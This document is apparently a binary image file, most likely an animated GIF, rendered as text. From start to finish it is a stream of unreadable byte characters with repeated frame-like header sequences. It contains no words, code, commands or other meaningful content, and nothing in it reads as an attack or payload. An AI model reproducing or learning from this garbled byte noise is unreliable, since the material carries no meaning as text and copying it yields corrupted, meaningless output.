?�4�y���	JО[p`  ��v�����H 0  �{�����@d#	���ɞ���	�8�hy�`\`Q�g`0��v@����0'�����jP%h����b
��EwY�Q����0ဢkʢ��	���Ao��p���␖������[p�ij@zz*!��g#'ʡ��g�	\�����Y����j� ��
�p ��" \P6p	�q�aB �	��O0�J`�� VjJ�	����� "F: �s��4�ٰG�t�+ʰ��h0�尞��m�fp`�
vU��yb",`W8��%�R}��.D�V�0q)�nY��)*��9��i��I�6V8pP� �	�"�ԀMA��� ��ˊw�H`�)���ڦ8��%Z
c ���C�f1�@��Ԑ�6  I��!��Uk"syg ��}�+j � 6�$�@�G X9������
���g�`3J�e6�g�8PQ"��ߐ ��-rY�q0
��$���'P%�V����:%oj�0i�+j�԰�k�0����f`
԰8�,
����JB�4���)���{��z	q���8��Дi�* �e���9����"�ٗ�$ Oʮ�вm�-��ɉ��[��	O�z	\�ߑ�h`"�8`e���{)٩����p��ݰ�ۚ���	U��+�J �R�9|њ1���IhК�!'��T\���	�ѭ`�5�p�	j  aܭISX, ��k���+f�I� f�$�Q��������4C���w6PjG�	F��RA;�\0g�d��R�$��������j����RQL�|��4�0^�����i��]�<˴\˶|� !�	
 � ,    ` `  � �	H��3�d����ÇG�H��ŋ3j�Ǩۥf� 9�dC.v6�\�r#5.h.u�nFgL>��ϟ-E�<s�Ʒ'���0s&�IF@�J��fh�QH��yR#Ã�SÊU���Ԑ
��DM�?L!
K7����(��%\�?�Pc��a��u��c�$̨9Q	�p�F9m(Q�g�'g0��;%B�1��D�;�v�����۶?k�ҸS�o��E���5�@3�7�{N�Rpj��p�/f8�F��j<����q9T :�Z�b�bĀ0R1ަd�x��jj`Gf �`�8[���r��5����4_���_@�-���Dg��Hwj���	(��g��C�� 9� A�\�Bfq��x��@�T@����	��`z2��)b�0!���/X"0A,�ߐ���m8�����Ea��	�D L���0�@5d�s�; �q�O�"�\��P'rF�b�x��Q	0�!���A5T�_L������`���څJӼQE0�`RXPI�����h2dCg���/9���5zt�e+UX`��s[E(���",,�CA�;��k�T�xS�;v���&,��	�@@
RHB
�k�(����S	D/L�A�E%����U�1��BtI�8,]�. ]vkAǀjAT!�p��CM���uI\�X�!E1�z��h�(|�����r]v��O�]t�D� �}�L�I�(�����P�`I���Qc��Qܟ�@M$�WE���P��3�;��QÎ�7���C��7�D�����~�DA�]���Z, *$: Y�C!}�N|@��`!F0X�4ߜ�;�	�7@13xd!��f
D��W?�'j�p�1|����u����d�2��ڿGs�T�� ����:z�C*a�c����0&*Q��Ɔ�>�j:��,X(M,"����oE�Q�	�Q ����`��X���	Q�@P�26�qp�C:��nP,���A�`(���3��x6���d��8"a<_
AGј�=�#���"@A:�	z U9f�bPC~�O��мzk(@d"�=Tb�X �5��� �j^�:Uu21԰CL�=��aOԘ�)��\p,�1����1K�h"��ъi��=��8��+1� s����q�2�Q�5�a�a�4�7�.lN���87���w �9����1�%J��1�bs�@8�6��(�7��ZK�a��!Ă����@�������C�xF2��$��;�	Nun����I5R�<���$�8Y
�p�s�I�r��zԣ�ĀRK�H��� jFR�������>L!S�G#B �^����H�#�	M�t��k\�MP��z�mX�v,"�f���G�����&W�Ε�I�P��j`�6���'*�M��>��u0�N�"��F&PY,a	���&�aX�蕳�1�@�lD�'��P ���7��_\�x.t�\��d ���&P#��Z@�P���5�2\ ��B#l �7��@�4 
$@�vE�J�1 
$a2H�.p���h�dЂ$ �V` 5� +\8ư�5�!�	��
W @6��P �( �@c+$��� 5�� ����Aj\ H��y�� �8@ �`��.��+� �r �̀��I�@(&���h� �4! *p�g��@������ �6 �� B��Xa�U	s/�f_$ ;H "R;�+�8�a�@��F���XP�Y^��qL0`���
V@�]#���0����.���0� ���;`K�9	`t�!��� �,6R̀$c����4�W�.\�\���V��� ؁m8Ђ��M�mr�_���	 h���m�k�a�^���+H8`m�e_tYԘ� @����B�ǅH�z���f��Hu
��P�`(@�{�z׽&���j ��`h6�!md	_���
Q��  X���\D8�X��VP @;�`@�F��+@�ߞ��<ec�0( �mW;�;�.t��t_P@ǥ &��&���d  ���	�z��` <��S�ш���ш����o#��0�6;@�
r#i_ پн�m��� xcȹmpi۸ n���� �<��:������E�4�� +`��m�/�;����Z@���6�����k a{�|���M ���p�'z	�c�z0e��*0n��	�|B� 2��&z��_L�T`S�U,`*�{ 9/X �,,�nd@
)�>�>Cd N�9�;�k���`G0 ��^ O�s�3�P�Gx���[-Qְa8�K �@,�,��\�`���WK�����	��[�E�@T�,`
�����[�`��?�����0j�, v0 �X��(O�P6@[�BP�('@z���@P�vq0
��p5E���ߐ
%%i��h� ��(�_��`
���8��H=��� ��j�G��` g�(v��` �� ��( ,����P�)�� M��fp�f ` Fa
���a��h�(��V8p	1
P���Q #q	f  /R�!+-" ���8����  \�����8��q	�q' �6p��h �.��a�p `'�h`��2
�	G���([�	Г�a��.�p���Fb ��8�0%��ђ'PP�j �4	���)P�)� <�M�+� G` ��G�	v���Ԁ�Q߰ ���!+^� ���!����H�v����7�\�eS锌8p�M�\�!�fp�p����/q�6P��U9������yrI=6p�6`�8��i �`ș��&6` ��	�@��OPg�"��'�nvp�))6�k�� ��b��	,Q��r�"i��/hДh�� � �xhНԠ"ߘ������$L���`8��`���A���X��x	�i���Y�qb�v�N��!����`'0�h�5��Ti�6p�HPEy��DZ�`�݀�9`�xj`�p�Ԑ�j��0� ����+B`�f��`�f��v�x&)GPB��f��0�H�	)���39�A�v�ZKP����6�)�Z��.M��@M�j�\���p���W#�05��H@d���*�h�@���	�{.1�j�j�8`�ii�|��[�L	��jq q&� ���Ԁڨ5԰r5�LI) "��۪(')�i�,y������{�\��ꚮ�@XoH��Fi�j�R�x&����	�����wi�X�)��  [�0��U �k����̠+m�xHq��0�H�)��\ Vډvp�,�6+f�&, Y�舷!�A�%�L �[�@����%J������Y����PYW�A�R5�d[�f{�h��j��l۶u !�	
 � ,    ` `  � �	H��3�d����ÇG�H��ŋ3j�Ǩۥf� 9�dC.v6�\�r#5.h.u�nFgL>��ϟ-E�<s�Ʒ'���0s&�IF@�J��fh�QH��yR#Ã�SÊU���Ԑ
��DM�?L!
K7����(��%\�?�Pc��a��u��c�$̨9Q	�p�F9m(Q�g�'g0��;%B�1��D�;�v���v�-�;������QԎzxP��4�m+��� �5�
���C����|Pa��������F��� @�E�����R���F�ՌRr�$�=�X�$�`��MtI���`h����mw�TS$xJ@�� ���@p� 8<��(�qQ�8��5�@C�C)�|�ǉ���qDh���g0�I�S���7L�
!���,Ή1�� #�Q#�RR){D!����[v�JzPsJ��!�4�vhtR�X�L!Ӵ�E+^Z�Zt����9�PBP��%�.*V(� �EUT1�k,� FYL5Tt��P�S����h�R@Q�	�`�Y�C��D�d�ɯB�e�(Ah�GX`Bk<[��DBM
ߕ��������":Ha�|�aD�P��h�I�t��
,P�Dta.U8[��U�M�ז$��	qK%R|�
�0T!��R���X���${�GR��]t��P�@��X�#�:��=�G?|T� ���@��v0�M��r�S�1b�=�%.� �Ut�!��r��R��R,��P���1# �)�.��h}CU/ +b���`w��w��S
�XB��X��@L��w\@��#j�C�x�1<��L�r���O���Y�+E���{�!�҅�T�1@C?�(0���i�UTbAp�aDt�F���-JT�E|��Ԭ�m7�`P	`&�n5��-�j(CϺps����k�j�U����	Q�o��ك� )@�&@>��;zԈ �÷��{6�����6�o!`A���[�0�&��(����(P0���ѻ*֦�,W%��?/~�	��a�ъ)Pь�y���`����	;D�-kE����=J�'О���a��P�!���;��& �����B��
���Kv����"jʕ���Xn0�2@�#�"=��'����  )<XZ�T�ѓ_����������@)�Jg�$�����q�2��JzA�K���$��baM~`��:5B�R�cK/ �
�b(0�$m�ph����$���Z�cJ���	��"A��5�1�1�
�,�&���f,� ,�I,hA�H�'n� �z�ԀE4�!Rjc��A0�P�� )8q����,&5X�	8�%Ap�\��P�`	ʁ��V  A@D �_\���P�k  hA��8�	XA��� �@l},���x�pj�h
j�IpA�@����BV`�P 	h%�3�@��� 	�]�1���k���1����� h�
V�+\a�2p�V�	$� �`PT�ф`	XLK r� X�V�]j��M���P��`���Z�� �`.c@�0 Np�/p
�5��XA�� �6@��u�0��� -HP xK ���;H�*�X��H�0Q ,��Z��k����7`�&��x� x� &7�R�p�[�S#2p��P
�`�2 �߮`p1"��\���d�@�a;��!A�E�  ,uv� ��4!�>�2u]`x�	��1  
X�  �k��`��M@|�]p 	�E(Є4Z�Ԡ@\��h����h���R� >�Z�
H�� �Bm��_`�  ��c8�ǈ`�P; e�(��[��Xl#�l�� dhAz��_'���w � gc �H¡�����I�n�\pb�F�7\P�枙F8�2|�XB4��c���5�������%�x��L@��@"� k^H "��]`�p  䝀&3` =��A�p(Ѧ�-z�������O��7
�aj�	�xč��  �`1��o� ��5&0��`u�7z�G`���HC�> ��΄'���Gؔ�
�8���Ř�'��y6�f|"��I�� ;�>A,�nUl`����6B
���۾���y�(f��@ �	�4�A�����{�\P�)LA�ʸ#�B���WO��#�&pG'`�8h�	G0@'���?��v6���?����'�p��G�	��a �Q��p�@�	��e' G�j`v�8�8�Q'` 3�!�ǱԠ�gBP�2
8 �\p���"6p��r����?�u-Ax�R5�gP�Kp�h
" $A�H�	6� 0��	�pI�� 
�`��`G 	r�G �І�gL�Nȁ�p xq@��p�(v@�'���h��P�! ��`IM�q�@#�A*\�6 �በH#;5�(�~�pVx9�	��-�8p�g�6 �0�P�$�P�G�q�'�� ��~Ќ�����{ �8���(6�h����`�A���	���f��� `����}`H�B0��g�6�����|�wSX�&x5�h��\�� �( �p$��~� ��B8� G�' B�㠊G�"��"釈�hO�|P�0������5@�P�0
$�]a!a�_��"�
r�ϱ~G� &�"i���؁j� j��3���8<� 
pO0'���z#�B����f �[��z�	��>8�n��|��*��w�� ��	�T`'�јTh&�� �6�,(����`G�8�&1 �(�Php��9��jP������AC� 
����T0&�������� �Έ��	�9���)���4_�y�
FB �S{� l8�
���
Ҟ1e<E�g2�vS���y���� �:�Z�z���
��ڠJ !�	
 � ,    ` `  � �	H��3�d����ÇG�H��ŋ3j�Ǩۥf� 9�dC.v6�\�r#5.h.u�nFgL>��ϟ-E�<s�Ʒ'���0s&�IF@�J��fh�QH��yR#Ã�SÊU���Ԑ
��DM�?L!
K7����(��%\�?�Pc��a��u��c�$̨9Q	�p�F9m(Q�g�'g0��;%B�1��D�;�v�����۶?k�ҸS�o��E���5�@3�7�{N�Rpj��p�/f8�F��j<����q9T :�Z�b�bĀ0R1ަd�x��jj`Gf �`�8[���r��5����4_���_@�-���Dg��Hwj���	(��g��C�� 9� A�\�Bfq��x��@�T@����	��`z2��)b�0!���/X"0A,�ߐ���m8�����Ea��	�D L���0�@5d�s�; �q�O�"�\��P'rF�b�x��Q	0�!���A5T�_L������`���څJӼQE0�`RXPI�����h2dCg���/9���5zt�e+UX`��s[E(���",,�CA�;��k�T�xS�;v���&,��	�@@
RHB
�k�(����S	D/L�A�E%����U�1��BtI�8,]�. ]vkAǀjAT!�p��CM���uI\�X�!E1�z��h�(|�����r]v��O�]t�D� �}�L�I�(�����P�`I���Qc��Qܟ�@M$�WE���P��3�;��QÎ�7���C��7�D�����~�DA�]���Z, *$: Y�C!}�N|@��`!F0X�4ߜ�;�	�7@13xd!��f
D��W?�'j�p�1|����u����d�2��ڿGs�T�� ����:z�C*a�c����0&*Q��Ɔ�>�j:��,X(M,"����oE�Q�	�Q ����`��X���	Q�@P�26�qp�C:��nP,���A�`(���3��x6���d��8"a<_
AGј�=�#���"@A:�	z U9f�bPC~�O��мzk(@d"�=Tb�X �5��� �j^�:Uu21԰CL�=��aOԘ�)��\p,�1����1K�h"��ъi��=��8��+1� s����q�2�Q�5�a�a�4�7�.lN���87���w �9����1�%J��1�bs�@8�6��(�7��ZK�a��!Ă����@�������C�xF2��$��;�	Nun����I5R�<���$�8Y
�p�s�I�r��zԣ�ĀRK�H��� jFR�������>L!S�G#B �^����H�#�	M�t��k\�MP��z�mX�v,"�f���G�����&W�Ε�I�P��j`�6���'*�M��>��u0�N�"��F&PY,a	���&�aX�蕳�1�@�lD�'��P ���7��_\�x.t�\��d ���&P#��Z@�P���5�2\ ��B#l �7��@�4 
$@�vE�J�1 
$a2H�.p���h�dЂ$ �V` 5� +\8ư�5�!�	��
W @6��P �( �@c+$��� 5�� ����Aj\ H��y�� �8@ �`��.��+� �r �̀��I�@(&���h� �4! *p�g��@������ �6 �� B��Xa�U	s/�f_$ ;H "R;�+�8�a�@��F���XP�Y^��qL0`���
V@�]#���0����.���0� ���;`K�9	`t�!��� �,6R̀$c����4�W�.\�\���V��� ؁m8Ђ��M�mr�_���	 h���m�k�a�^���+H8`m�e_tYԘ� @����B�ǅH�z���f��Hu
��P�`(@�{�z׽&���j ��`h6�!md	_���
Q��  X���\D8�X��VP @;�`@�F��+@�ߞ��<ec�0( �mW;�;�.t��t_P@ǥ &��&���d  ���	�z��` <��S�ш���ш����o#��0�6;@�
r#i_ پн�m��� xcȹmpi۸ n���� �<��:������E�4�� +`��m�/�;����Z@���6�����k a{�|���M ���p�'z	�c�z0e��*0n��	�|B� 2��&z��_L�T`S�U,`*�{ 9/X �,,�nd@
)�>�>Cd N�9�;�k���`G0 ��^ O�s�3�P�Gx���[-Qְa8�K �@,�,��\�`���WK�����	��[�E�@T�,`
�����[�`��?�����0j�, v0 �X��(O�P6@[�BP�('@z���@P�vq0
��p5E���ߐ
%%i��h� ��(�_��`
���8��H=��� ��j�G��` g�(v��` �� ��( ,����P�)�� M��fp�f ` Fa
���a��h�(��V8p	1
P���Q #q	f  /R�!+-" ���8����  \�����8��q	�q' �6p��h �.��a�p `'�h`��2
�	G���([�	Г�a��.�p���Fb ��8�0%��ђ'PP�j �4	���)P�)� <�M�+� G` ��G�	v���Ԁ�Q߰ ���!+^� ���!����H�v����7�\�eS锌8p�M�\�!�fp�p����/q�6P��U9������yrI=6p�6`�8��i �`ș��&6` ��	�@��OPg�"��'�nvp�))6�k�� ��b��	,Q��r�"i��/hДh�� � �xhНԠ"ߘ������$L���`8��`���A���X��x	�i���Y�qb�v�N��!����`'0�h�5��Ti�6p�HPEy��DZ�`�݀�9`�xj`�p�Ԑ�j��0� ����+B`�f��`�f��v�x&)GPB��f��0�H�	)���39�A�v�ZKP����6�)�Z��.M��@M�j�\���p���W#�05��H@d���*�h�@���	�{.1�j�j�8`�ii�|��[�L	��jq q&� ���Ԁڨ5԰r5�LI) "��۪(')�i�,y������{�\��ꚮ�@XoH��Fi�j�R�x&����	�����wi�X�)��  [�0��U �k����̠+m�xHq��0�H�)��\ Vډvp�,�6+f�&, Y�舷!�A�%�L �[�@����%J������Y����PYW�A�R5�d[�f{�h��j��l۶u !�	
 � ,    ` `  � �	H��3�d����ÇG�H��ŋ3j�Ǩۥf� 9�dC.v6�\�r#5.h.u�nFgL>��ϟ-E�<s�Ʒ'���0s&�IF>�IJ���F!M�I����J�,��h��A�ЀjH��Q�����!��T�S��ک�@��=hFI�-�����#���U9�'H#��ꐥ̍��MA�ҎA��x0��D$ �Q崡D��Pi钅
!^�L5Q�U�x��#$�	���B�t�b����'ފ��0͒�Q��¼��3ny�)�7��3
5Gy�@\�Fy+Q��-�e��1�eĐ�U( N~ep5� � 5<�e/= NNT���D �A ����@p$��h�AG�� v����(�(cP�H�cRH!�0��bh!a!f$Eg���j���	(��g��C���T�sR@�F%&,ph%���
�h��D�T@�Z��	�Q%�~E����E0X`�	|,`�e��*�LJ�\H�O�9J�\`� ?��FX �E0���1b�P�e�PF%PÂ���q\j���g0�	�?=1�(LAD�J+E&� �{�HA5)p�OLIJň��`����$�)PT�C�Ѭ	�BQ�Z���`�7t�88���/��IU	� P�{��UT!��B���1�`��7�PBP��%G�\�!�Q��T�O1Ь���C?1N/D?t����SNW�^:w��:���1P�ūP�����PQ��t���QsB1zz�%e��%�0�#���PSh��Gtj��@7��GD^1����ܲȇ%����=1NPda�1:/�0�E]��&~�?$� ��Z��P@���D�Cr�=�f8�B!�U���� C%D��-�������b0-,���C?ʰ���hٟ��� Y �!���� �ˁ�	��0���P�B+t$�W�(
gy`��%0;�����1���H�e���@X6
L����R,�(U���)��@.���6�D�Q�$�AD>�S����;5�*__8�HG�|�� !�(���� O��Q
}Ђ�,0�2����|�����Y��>±�H�pԈ��dgA��(�'�łqD�x�*%��H����@��PJd/�X�-�5�!{� ,����[����J�L A=y���Q��RUT@�	�n~�UR8��HNhޢ��_�@�v�*8�Z���1���Ҟ����i�h�_�(kX@�\T⡏˂h�@�*�*���	,d��BB�΋zx(	�0��">��	�"�
�H�z����F �8mJp���@5BO}��<���U�D�b!Kx-�(��P�9D j�jK��	uak=�A��11L#Q`GBŪ�^P#|��^3T��A [��%�I���� �H�X#�`� �c�RT`ð*y8~�����&؀~@�O`V#)��K�Ⱦ4�,e?��[�����"`���D ���~Ԡn+B������8B�<"��T¡�.�%C�8�KGp<B��)Ha���"`�Є|�;ߑ��
�Մ)��߀���/�_N���؃&HA*x���)4@

[��&쉚f��ȁ7�pP# @i��4"^h��R�%6Y4�	/8�>�T| ����YX��EJ;
� !+���
�A�&$�N  \ 2� hN3�]P/�`�2@�
(�D�0H�`
� �PA�Q zV賡	�j\@�-8��M��V(D 
#��MD*`H�Ђ\�N��Ac\�8@!��$P��	0��)`�Q�� ����kc�� �h4p�H3����@h�IH��]�mQ�	��D�Y�L%����q c �VP�ɐ�H� ��w�S_`NhA5L\fXa 8@ ��`��8��� p��w��x��5 \ dB'�
 ��A P�^��"ZF `D8�� `\ �(@�o�n+\��Mx�T<2B'� 9ȷ1��� �đv6"�i2PcW8z�) �kx��@@!�|�+\C����]�|\�@��>lc\� W��``� 	׸  X��P`�w��]�!s�2��j�y�@��h� ���Y*�`$� P�pBx�፹ם� 9�����
I@Ġ��>`��X�ȓp� ��8 .�p�ȵ*j8�,@��W~2L��X��'/��c�԰��)��{�+�&V@��[�� �Ps `l�'V0 � ��}���T�	r9P|I� 6 �|��y�fI�m�i��l�f�V�� $�u- {�
-@gI0o~�-�`�ƀp	 `M�q*V OWwWiƐ�H ؐk@eԖT� 0x��\�y'�9fXw	�uAHt:F�r�ȂR��	�0 Fo�WJHwW @�G9� � 	P���d�rea
� 5'{RQ�js`�hS���0D�r�0h�hv{��0 �FT-�M�x{0��e_fh�gb2�	<8�-�[wuqwgZ��o[�n��WT@�h�H ` .��d �4�,�j+���p������y0��}]F^0r�8���!��{lpk�E
ؐ~�Xy)0WA� �����}c�T�N�	��	�0�@, ����}R�ie��@��`�K6 p��	��d�u��Đ
��i�R��0B����P��8[�����	��	T���R�`�h
Uy��0��?�@^�\!�  i��j) �6$��Pj9
p�k9
� ���8�8�H��I�H0 ��]�f`HPv�`{�Pq�6`��]��� �ј�ސak��pG`���G` ���PO@����ٚ��}iWH` �A6�!�FљUr�@ ��[��y��5�v% ` $��h���i`8���"z9
��g ���x�	�P���  ��N ���PJ�5P%f�BP� %`�"��9y�q� p�P�� ��	pqЗ����@�@��	ޠ0�y�'0�@���8q�T� p\0f���
?�4�y���	JО[p`  ��v�����H 0  �{�����@d#	���ɞ���	�8�hy�`\`Q�g`0��v@����0'�����jP%h����b
��EwY�Q����0ဢkʢ��	���Ao��p���␖������[p�ij@zz*!��g#'ʡ��g�	\�����Y����j� ��
�p ��" \P6p	�q�aB �	��O0�J`�� VjJ�	����� "F: �s��4�ٰG�t�+ʰ��h0�尞��m�fp`�
vU��yb",`W8��%�R}��.D�V�0q)�nY��)*��9��i��I�6V8pP� �	�"�ԀMA��� ��ˊw�H`�)���ڦ8��%Z
c ���C�f1�@��Ԑ�6  I��!��Uk"syg ��}�+j � 6�$�@�G X9������
���g�`3J�e6�g�8PQ"��ߐ ��-rY�q0
��$���'P%�V����:%oj�0i�+j�԰�k�0����f`
԰8�,
����JB�4���)���{��z	q���8��Дi�* �e���9����"�ٗ�$ Oʮ�вm�-��ɉ��[��	O�z	\�ߑ�h`"�8`e���{)٩����p��ݰ�ۚ���	U��+�J �R�9|њ1���IhК�!'��T\���	�ѭ`�5�p�	j  aܭISX, ��k���+f�I� f�$�Q��������4C���w6PjG�	F��RA;�\0g�d��R�$��������j����RQL�|��4�0^�����i��]�<˴\˶|� !�	
 � ,    ` `  � �	H��3�d����ÇG�H��ŋ3j�Ǩۥf� 9�dC.v6�\�r#5.h.u�nFgL>��ϟ-E�<s�Ʒ'���0s&�IF@�J��fh�QH��yR#Ã�SÊU���Ԑ
��DM�?L!
K7����(��%\�?�Pc��a��u��c�$̨9Q	�p�F9m(Q�g�'g0��;%B�1��D�;�v�����۶?k�ҸS�o��E���5�@3�7�{N�Rpj��p�/f8�F��j<����q9T :�Z�b�bĀ0R1ަd�x��jj`Gf �`�8[���r��5����4_���_@�-���Dg��Hwj���	(��g��C�� 9� A�\�Bfq��x��@�T@����	��`z2��)b�0!���/X"0A,�ߐ���m8�����Ea��	�D L���0�@5d�s�; �q�O�"�\��P'rF�b�x��Q	0�!���A5T�_L������`���څJӼQE0�`RXPI�����h2dCg���/9���5zt�e+UX`��s[E(���",,�CA�;��k�T�xS�;v���&,��	�@@
RHB
�k�(����S	D/L�A�E%����U�1��BtI�8,]�. ]vkAǀjAT!�p��CM���uI\�X�!E1�z��h�(|�����r]v��O�]t�D� �}�L�I�(�����P�`I���Qc��Qܟ�@M$�WE���P��3�;��QÎ�7���C��7�D�����~�DA�]���Z, *$: Y�C!}�N|@��`!F0X�4ߜ�;�	�7@13xd!��f
D��W?�'j�p�1|����u����d�2��ڿGs�T�� ����:z�C*a�c����0&*Q��Ɔ�>�j:��,X(M,"����oE�Q�	�Q ����`��X���	Q�@P�26�qp�C:��nP,���A�`(���3��x6���d��8"a<_
AGј�=�#���"@A:�	z U9f�bPC~�O��мzk(@d"�=Tb�X �5��� �j^�:Uu21԰CL�=��aOԘ�)��\p,�1����1K�h"��ъi��=��8��+1� s����q�2�Q�5�a�a�4�7�.lN���87���w �9����1�%J��1�bs�@8�6��(�7��ZK�a��!Ă����@�������C�xF2��$��;�	Nun����I5R�<���$�8Y
�p�s�I�r��zԣ�ĀRK�H��� jFR�������>L!S�G#B �^����H�#�	M�t��k\�MP��z�mX�v,"�f���G�����&W�Ε�I�P��j`�6���'*�M��>��u0�N�"��F&PY,a	���&�aX�蕳�1�@�lD�'��P ���7��_\�x.t�\��d ���&P#��Z@�P���5�2\ ��B#l �7��@�4 
$@�vE�J�1 
$a2H�.p���h�dЂ$ �V` 5� +\8ư�5�!�	��
W @6��P �( �@c+$��� 5�� ����Aj\ H��y�� �8@ �`��.��+� �r �̀��I�@(&���h� �4! *p�g��@������ �6 �� B��Xa�U	s/�f_$ ;H "R;�+�8�a�@��F���XP�Y^��qL0`���
V@�]#���0����.���0� ���;`K�9	`t�!��� �,6R̀$c����4�W�.\�\���V��� ؁m8Ђ��M�mr�_���	 h���m�k�a�^���+H8`m�e_tYԘ� @����B�ǅH�z���f��Hu
��P�`(@�{�z׽&���j ��`h6�!md	_���
Q��  X���\D8�X��VP @;�`@�F��+@�ߞ��<ec�0( �mW;�;�.t��t_P@ǥ &��&���d  ���	�z��` <��S�ш���ш����o#��0�6;@�
r#i_ پн�m��� xcȹmpi۸ n���� �<��:������E�4�� +`��m�/�;����Z@���6�����k a{�|���M ���p�'z	�c�z0e��*0n��	�|B� 2��&z��_L�T`S�U,`*�{ 9/X �,,�nd@
)�>�>Cd N�9�;�k���`G0 ��^ O�s�3�P�Gx���[-Qְa8�K �@,�,��\�`���WK�����	��[�E�@T�,`
�����[�`��?�����0j�, v0 �X��(O�P6@[�BP�('@z���@P�vq0
��p5E���ߐ
%%i��h� ��(�_��`
���8��H=��� ��j�G��` g�(v��` �� ��( ,����P�)�� M��fp�f ` Fa
���a��h�(��V8p	1
P���Q #q	f  /R�!+-" ���8����  \�����8��q	�q' �6p��h �.��a�p `'�h`��2
�	G���([�	Г�a��.�p���Fb ��8�0%��ђ'PP�j �4	���)P�)� <�M�+� G` ��G�	v���Ԁ�Q߰ ���!+^� ���!����H�v����7�\�eS锌8p�M�\�!�fp�p����/q�6P��U9������yrI=6p�6`�8��i �`ș��&6` ��	�@��OPg�"��'�nvp�))6�k�� ��b��	,Q��r�"i��/hДh�� � �xhНԠ"ߘ������$L���`8��`���A���X��x	�i���Y�qb�v�N��!����`'0�h�5��Ti�6p�HPEy��DZ�`�݀�9`�xj`�p�Ԑ�j��0� ����+B`�f��`�f��v�x&)GPB��f��0�H�	)���39�A�v�ZKP����6�)�Z��.M��@M�j�\���p���W#�05��H@d���*�h�@���	�{.1�j�j�8`�ii�|��[�L	��jq q&� ���Ԁڨ5԰r5�LI) "��۪(')�i�,y������{�\��ꚮ�@XoH��Fi�j�R�x&����	�����wi�X�)��  [�0��U �k����̠+m�xHq��0�H�)��\ Vډvp�,�6+f�&, Y�舷!�A�%�L �[�@����%J������Y����PYW�A�R5�d[�f{�h��j��l۶u !�
 � ,    ` `  � �	H��3�d����ÇG�H��ŋ3j�Ǩۥf� 9�dC.v6�\�r#5.h.u�nFgL>��ϟ-E�<s�Ʒ'���0s&�IF@�J��fh�QH��yR#Ã�SÊU���Ԑ
��DM�?L!
K7����(��%\�?�Pc��a��u��c�$̨9Q	�p�F9m(Q�g�'g0��;%B�1��D�;�.ɬ���-�;������QԎzxP�����(_μy�ԢK�N�����}f8�F��j<����qM�U�ξ����Y<b��v2� a@�Q�p�L��g���t��t��(J���H<pH\r�q ���mt�z 7Z'x�G�Mq�0f��\D�OH8J~\ȶ!1	bFg�B�p=!� [pq�� )�f}�1�5wF'RR)�{5t�88����}�ݘp�w�Ce 5���ɛ���*����t0�x�Y�`��@LZ)�Rj)T���t�
���P�xS](M8��Ĩ�!Jg���(uB��@�&!,�@C3�&�<�C��0Hw��<40��N��$a41 *x;�
�jQIM]�Ν�m7�r���2��1K��{ 3���t2 `2H'7|VP1��R�XQq�`���çt��0��|/-t`�
/LC�P�!���ɸ8�Bt㬀��`��X��=�
IR�҅ �ӑ�8J�G�Oj��!/��D���%}�PM!Y�ѳ���I��0�T�� �� ���	�.��⃻�������y#@-G"H����� �b`Q���-B�EL�M��3 5,m�
�\`xް�0d>�/� �p�R�5[�9u�12
a`r�p���QI):��@5��,�ԭ �." 9x#<��c��p@���E�ry�r��`��8�&~���00:��1 �n"A���?��yGC����Q�xV�G��B�9�
��)␐���������m"�x���`�������B����p`���� ��@�j��iI�� ���:�2�&D�0bf��&� �.� "с<ܣ}!t�lG4R�HB5��F'Ƞj���.ҥ�Zaq�D��.9R���8A7�4��u�B� �~HakȂ$1��a�q���0�@qIh��z��B$�r;H@3���Y��;eu�@3	bI����[j���*BX�\�
C T`� :�`�T1��e�	�8Z������%��!Zm��t��  �T"t8$%$ЃLt�:7L@�i�� b*̧���O� 	��$v'���r�0�ٲ�(��Y_� �^�!��C�t�k� VP��ƱE����V`C Z80�q"�)B��P��,�8�a�E"��T�=�j�H�3U���`w�;�.�X�Q�5<�Jn�Ӈ�A��C% `������Zˡ,�M��9��}�Nx8$���U�u�d]�N��TA&�CFAHW�Rg�B  ,WU�����WOX�zVFc�� V& i��B  �c�l]�:�U��c!Β� V��b2�"�Z�z
V��iuFq�n<��x@<�P�T��C	��;X����i17J'*�Y=P�Qcaа²� ��7���C�N��=laJP*�`��>h����{�:�` �� ���*V�I� "XI�A��X��2:���(l��N@ꀂ	,P��E(�$�3�D�����R90�  6#�)u�P�y�V��2`�a�b���3jl)��RD/E h��9�ܹ����Ox�!� ^��0�, � "`�t%'�V	x܆3�v�u����s����
��s:;p���Ȁ �q�9\��	���y��^��M$��� 	bQs��w�����e���F�tAg��߀s�e@�*C��6���fL�x�M$�$ ��I��,	�H���ȃb���b&F>	b����h@ɉ��`��Ԥ�0�hٽ0AĠ�(C�P�^�`�AҠT'l�wd��*.� 0  �� �������`/�9�NS��թ�!4��TC� �b���sǞb����#	�  ��,R��JB x�x0~ƚ�k�T���!��q���@	膀���:-����	�[��bEt|�
p� �Ƚ�kO ���+QC�._�Cl�
昅�P���a̷B5��EJ��|_=&0�:`Y�+(@~D���+8?�) ���:�w%�ѴU�����*va�CL��ӑz*�8I`#�7M���a� ��l�Fe�DyQZ�M�`�����P��8T1�%B��}*0O|w�-�7���8a  8��8H �00�~*a8�f�.�M �` �@O�Y��cѡ��}�
}3 ����s �xfh�ޣBU���p0�`Bd )� ;p�� �P\���1�"O� M��-M|
�$,����� �7jxpl/g��6j�
a F; 0  @�303@i)� , \�ޠ�0d��S�`.��-�\?|Ah*3�M@P�d�@`�l�L��w�Xa�U� ���OZE5ha� �X������g����@���-Ca�a0-�aa� ��5�0kW�0 <��p/G�O� .a�I+�����;|��>�8��ROI�xĒx�bO��<�`, 0 ���� �rB*`,a`i�q��b����9p �-�@�?+V��cG 0v^7v�)�P ��cw�` oQ�i���bv0��!�]Ikh"9��lI�іp	���ly�t��vy����SB�2
�9��9�'|9N�9@�  p�
.�~�� �����)��(p��/G~2��w � �^��#i��O+ �. )a��4�B,�I� ),�#,�I��1ș,���U	p�f{�P @���� �������#0�y�虞�)09�/CLIr� ��\X�뙟������C �y�9�Z�������4��IUc1��ڠ
�d��3�t1I�
��xs�I��-�j�V� @a0�WO��
301�aL�1Zu�,a�8z/�@�d1�@-p0L-@~� l�c$��`�y8�80@�@_ �� ���
��S+���WH�E��E��pR��*0�3�>A-p�1
9@R"�-�sr� e � m�@d
�P �� 0�p;�E��^M��祓 �@��n pXG�p�+���E� 	@'�����
��N���0� �  	�
*0 -s�/������*��ڒ�p�`?� ?�
� �E�g4%
�d<��Ԩ�ը+0Pd��d�C�E�
 b��Z-������I? V*�lP ;�+8 ���a���
M@���404<�d<�
��}�)C^�4į��E��d��@Ѫ�52�?9���R- 	0�	��,� C�����#	D !�����Ԫ�Cv���Q '�	PM�SO[Z � �P)� �` 
3+P�	�j�  �?� ĩf�
